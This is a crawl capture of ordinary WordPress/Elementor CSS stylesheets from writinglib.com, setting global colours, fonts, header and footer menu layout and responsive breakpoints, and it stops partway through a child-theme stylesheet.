

--- FILE ---
content_type: text/css
request_url: https://writinglib.com/wp-content/uploads/elementor/css/post-35.css?ver=1713365137
body_size: 643
content:
.elementor-kit-35{--e-global-color-primary:#000000;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#4F4F4F;--e-global-color-accent:#000000;--e-global-color-cf22843:#1B5FC1;--e-global-color-780f216:#28BD86;--e-global-color-d763bca:#F4F4F4;--e-global-color-bb58898:#4E1D9A;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Rubik";--e-global-typography-accent-font-weight:300;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:400;letter-spacing:1px;background-color:#F9F9F9;}.elementor-kit-35 a{color:var( --e-global-color-780f216 );font-family:"Rubik", Sans-serif;font-size:18px;font-weight:700;}.elementor-kit-35 a:hover{color:var( --e-global-color-accent );}.elementor-kit-35 h1{font-family:"Inter", Sans-serif;font-size:48px;font-weight:700;text-transform:uppercase;letter-spacing:2.1px;}.elementor-kit-35 h2{font-family:"Inter", Sans-serif;font-size:40px;font-weight:700;text-transform:uppercase;line-height:45px;letter-spacing:2px;}.elementor-kit-35 h3{font-family:"Inter", Sans-serif;font-size:32px;letter-spacing:2px;}.elementor-kit-35 h4{font-family:"Inter", Sans-serif;font-size:24px;letter-spacing:1px;}.elementor-kit-35 h5{font-family:"Inter", Sans-serif;font-size:20px;letter-spacing:1px;}.elementor-kit-35 h6{font-family:"Inter", Sans-serif;}.elementor-kit-35 button,.elementor-kit-35 input[type="button"],.elementor-kit-35 input[type="submit"],.elementor-kit-35 .elementor-button{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#FFFFFF;background-color:var( --e-global-color-cf22843 );border-style:solid;border-color:var( --e-global-color-cf22843 );border-radius:5px 5px 5px 5px;padding:10px 30px 10px 30px;}.elementor-kit-35 button:hover,.elementor-kit-35 button:focus,.elementor-kit-35 input[type="button"]:hover,.elementor-kit-35 input[type="button"]:focus,.elementor-kit-35 input[type="submit"]:hover,.elementor-kit-35 input[type="submit"]:focus,.elementor-kit-35 .elementor-button:hover,.elementor-kit-35 .elementor-button:focus{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1540px;}.e-con{--container-max-width:1540px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-35 e-page-transition{background-color:#FFBC7D;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-header .site-branding .site-logo img{width:150px;max-width:150px;}@media(max-width:1601px){.elementor-kit-35{font-size:16px;}.elementor-kit-35 h1{font-size:40px;}.elementor-kit-35 h2{font-size:32px;line-height:40px;}.elementor-kit-35 h3{font-size:24px;}.elementor-kit-35 h4{font-size:16px;}.elementor-kit-35 h5{font-size:16px;}.elementor-kit-35 h6{font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}}@media(max-width:1024px){.elementor-kit-35 h1{font-size:40px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-35 h2{font-size:24px;line-height:38px;}.elementor-kit-35 h3{font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://writinglib.com/wp-content/uploads/elementor/css/post-4989.css?ver=1713365139
body_size: 976
content:
.elementor-4989 .elementor-element.elementor-element-da79be0:not(.elementor-motion-effects-element-type-background), .elementor-4989 .elementor-element.elementor-element-da79be0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-4989 .elementor-element.elementor-element-da79be0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-4989 .elementor-element.elementor-element-da79be0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4989 .elementor-element.elementor-element-402259b .hfe-nav-menu__toggle{margin:0 auto;}.elementor-4989 .elementor-element.elementor-element-402259b .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-4989 .elementor-element.elementor-element-402259b .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-4989 .elementor-element.elementor-element-402259b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-4989 .elementor-element.elementor-element-402259b .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-4989 .elementor-element.elementor-element-402259b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-4989 .elementor-element.elementor-element-402259b .menu-item a.hfe-menu-item, .elementor-4989 .elementor-element.elementor-element-402259b .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4989 .elementor-element.elementor-element-402259b a.hfe-menu-item, .elementor-4989 .elementor-element.elementor-element-402259b a.hfe-sub-menu-item{font-family:"Inter", Sans-serif;font-weight:700;}.elementor-4989 .elementor-element.elementor-element-402259b .menu-item a.hfe-menu-item, .elementor-4989 .elementor-element.elementor-element-402259b .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-accent );}.elementor-4989 .elementor-element.elementor-element-402259b .menu-item a.hfe-menu-item:hover,
								.elementor-4989 .elementor-element.elementor-element-402259b .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4989 .elementor-element.elementor-element-402259b .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4989 .elementor-element.elementor-element-402259b .menu-item a.hfe-menu-item.highlighted,
								.elementor-4989 .elementor-element.elementor-element-402259b .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-bb58898 );}.elementor-4989 .elementor-element.elementor-element-402259b .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4989 .elementor-element.elementor-element-402259b .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-bb58898 );}.elementor-4989 .elementor-element.elementor-element-402259b .sub-menu,
								.elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown,
								.elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown-expandible,
								.elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4989 .elementor-element.elementor-element-402259b ul.sub-menu{width:220px;}.elementor-4989 .elementor-element.elementor-element-402259b .sub-menu a.hfe-sub-menu-item,
						 .elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4989 .elementor-element.elementor-element-402259b .sub-menu li.menu-item:not(:last-child),
						.elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-4989 .elementor-element.elementor-element-8d49dd2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4989 .elementor-element.elementor-element-8d49dd2 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4989 .elementor-element.elementor-element-48fb369 .elementor-icon-list-icon i{color:var( --e-global-color-bb58898 );transition:color 0.3s;}.elementor-4989 .elementor-element.elementor-element-48fb369 .elementor-icon-list-icon svg{fill:var( --e-global-color-bb58898 );transition:fill 0.3s;}.elementor-4989 .elementor-element.elementor-element-48fb369{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-4989 .elementor-element.elementor-element-48fb369 .elementor-icon-list-icon{padding-right:0px;}.elementor-4989 .elementor-element.elementor-element-48fb369 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4989 .elementor-element.elementor-element-48fb369 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:18px;font-weight:700;}.elementor-4989 .elementor-element.elementor-element-48fb369 .elementor-icon-list-text{color:var( --e-global-color-bb58898 );transition:color 0.3s;}.elementor-4989 .elementor-element.elementor-element-48fb369 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}@media(min-width:768px){.elementor-4989 .elementor-element.elementor-element-3ea646b{width:16.974%;}.elementor-4989 .elementor-element.elementor-element-3b4eb80{width:64.128%;}.elementor-4989 .elementor-element.elementor-element-8d49dd2{width:18.564%;}}@media(max-width:767px){.elementor-4989 .elementor-element.elementor-element-da79be0{margin-top:0px;margin-bottom:10px;}.elementor-4989 .elementor-element.elementor-element-3ea646b{width:30%;}.elementor-4989 .elementor-element.elementor-element-2c67a91{text-align:center;}.elementor-4989 .elementor-element.elementor-element-2c67a91 img{width:100%;max-width:100%;}.elementor-4989 .elementor-element.elementor-element-3b4eb80{width:20%;}.elementor-4989 .elementor-element.elementor-element-402259b .hfe-nav-menu-icon{font-size:16px;}.elementor-4989 .elementor-element.elementor-element-402259b .hfe-nav-menu-icon svg{font-size:16px;line-height:16px;height:16px;width:16px;}.elementor-4989 .elementor-element.elementor-element-8d49dd2{width:50%;}.elementor-4989 .elementor-element.elementor-element-8d49dd2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4989 .elementor-element.elementor-element-48fb369{--e-icon-list-icon-size:12px;}.elementor-4989 .elementor-element.elementor-element-48fb369 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4989 .elementor-element.elementor-element-48fb369 .elementor-icon-list-item > a{font-size:13px;}.elementor-4989 .elementor-element.elementor-element-48fb369 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}}/* Start custom CSS for column, class: .elementor-element-8d49dd2 */@media (max-width: 768px) {
  /* CSS goes here */
  .menu-col-1{
      order: 1;
  }
  .menu-col-2{
      order: 3;
  }
  .menu-col-3{
      order: 2;
  }
  
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-da79be0 */#header{
    position: fixed;
left: 0;
width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://writinglib.com/wp-content/uploads/elementor/css/post-5025.css?ver=1713365139
body_size: 1059
content:
.elementor-5025 .elementor-element.elementor-element-96503b2:not(.elementor-motion-effects-element-type-background), .elementor-5025 .elementor-element.elementor-element-96503b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7EEFF;}.elementor-5025 .elementor-element.elementor-element-96503b2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-5025 .elementor-element.elementor-element-96503b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5025 .elementor-element.elementor-element-29e3170{text-align:left;}.elementor-5025 .elementor-element.elementor-element-29e3170 img{width:78%;}.elementor-5025 .elementor-element.elementor-element-31b32a9{color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-5025 .elementor-element.elementor-element-a4ef8c7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5025 .elementor-element.elementor-element-71f9ffb .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:700;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item a.hfe-menu-item, .elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item a.hfe-sub-menu-item{padding-top:4px;padding-bottom:4px;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 a.hfe-menu-item, .elementor-5025 .elementor-element.elementor-element-3bd26d0 a.hfe-sub-menu-item{font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item a.hfe-menu-item, .elementor-5025 .elementor-element.elementor-element-3bd26d0 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-accent );}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item a.hfe-menu-item:hover,
								.elementor-5025 .elementor-element.elementor-element-3bd26d0 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item a.hfe-menu-item.highlighted,
								.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-bb58898 );}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-bb58898 );}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .sub-menu,
								.elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown,
								.elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown-expandible,
								.elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .sub-menu a.hfe-sub-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .sub-menu li.menu-item:not(:last-child),
						.elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 > .elementor-widget-container{margin:0px 0px 0px -15px;padding:10px 0px 0px 0px;}.elementor-5025 .elementor-element.elementor-element-416d5f7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5025 .elementor-element.elementor-element-e9dd684 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:700;}.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-b38c203 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-b38c203 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-b38c203 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item a.hfe-menu-item, .elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item a.hfe-sub-menu-item{padding-top:4px;padding-bottom:4px;}.elementor-5025 .elementor-element.elementor-element-b38c203 a.hfe-menu-item, .elementor-5025 .elementor-element.elementor-element-b38c203 a.hfe-sub-menu-item{font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item a.hfe-menu-item, .elementor-5025 .elementor-element.elementor-element-b38c203 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-accent );}.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item a.hfe-menu-item:hover,
								.elementor-5025 .elementor-element.elementor-element-b38c203 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item a.hfe-menu-item.highlighted,
								.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-bb58898 );}.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-bb58898 );}.elementor-5025 .elementor-element.elementor-element-b38c203 .sub-menu,
								.elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown,
								.elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown-expandible,
								.elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-5025 .elementor-element.elementor-element-b38c203 .sub-menu a.hfe-sub-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5025 .elementor-element.elementor-element-b38c203 .sub-menu li.menu-item:not(:last-child),
						.elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-5025 .elementor-element.elementor-element-b38c203 > .elementor-widget-container{margin:0px 0px 0px -15px;padding:10px 0px 0px 0px;}.elementor-5025 .elementor-element.elementor-element-a6eb1bf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5025 .elementor-element.elementor-element-f784c17 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:700;}.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-f638414 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-f638414 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-f638414 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item a.hfe-menu-item, .elementor-5025 .elementor-element.elementor-element-f638414 .menu-item a.hfe-sub-menu-item{padding-top:4px;padding-bottom:4px;}.elementor-5025 .elementor-element.elementor-element-f638414 a.hfe-menu-item, .elementor-5025 .elementor-element.elementor-element-f638414 a.hfe-sub-menu-item{font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item a.hfe-menu-item, .elementor-5025 .elementor-element.elementor-element-f638414 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-accent );}.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item a.hfe-menu-item:hover,
								.elementor-5025 .elementor-element.elementor-element-f638414 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item a.hfe-menu-item.highlighted,
								.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-bb58898 );}.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-bb58898 );}.elementor-5025 .elementor-element.elementor-element-f638414 .sub-menu,
								.elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown,
								.elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown-expandible,
								.elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-5025 .elementor-element.elementor-element-f638414 .sub-menu a.hfe-sub-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5025 .elementor-element.elementor-element-f638414 .sub-menu li.menu-item:not(:last-child),
						.elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-5025 .elementor-element.elementor-element-f638414 > .elementor-widget-container{margin:0px 0px 0px -15px;padding:10px 0px 0px 0px;}.elementor-5025 .elementor-element.elementor-element-ddc8c6b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5025 .elementor-element.elementor-element-ba9ae82 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:700;}.elementor-5025 .elementor-element.elementor-element-a6891e0{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-5025 .elementor-element.elementor-element-a6891e0 .elementor-widget-container{text-align:left;}.elementor-5025 .elementor-element.elementor-element-a6891e0 .elementor-social-icon{background-color:#F7EEFF;}.elementor-5025 .elementor-element.elementor-element-a6891e0 .elementor-social-icon i{color:#4E1D9A;}.elementor-5025 .elementor-element.elementor-element-a6891e0 .elementor-social-icon svg{fill:#4E1D9A;}.elementor-5025 .elementor-element.elementor-element-a6891e0 > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 0px 0px 0px;}.elementor-5025 .elementor-element.elementor-element-667dba9:not(.elementor-motion-effects-element-type-background), .elementor-5025 .elementor-element.elementor-element-667dba9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-bb58898 );}.elementor-5025 .elementor-element.elementor-element-667dba9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5025 .elementor-element.elementor-element-667dba9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5025 .elementor-element.elementor-element-3fa2ed8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5025 .elementor-element.elementor-element-e7b47c9{text-align:center;color:var( --e-global-color-secondary );}.elementor-5025 .elementor-element.elementor-element-e7b47c9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}@media(max-width:767px){.elementor-5025 .elementor-element.elementor-element-29e3170 img{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://writinglib.com/wp-content/themes/hello-elementor-child/style.css?ver=6.9
body_size: 200
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
*/

body {
	overflow-x: hidden;
}

.mainHeader {


}

.mainHeader.whiteHeader {
	background-color: #fff;
	position: fixed;
	top: 0;
	left:0;
	z-index:10;
	width: 100%!important;
	box-shadow: 0px 5px 14px -3px rgba(0,0,0,0.2);
